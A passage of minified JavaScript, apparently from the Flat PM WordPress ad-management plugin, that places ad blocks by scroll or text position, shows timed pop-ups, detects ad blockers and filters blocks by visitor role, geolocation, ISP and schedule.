established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return 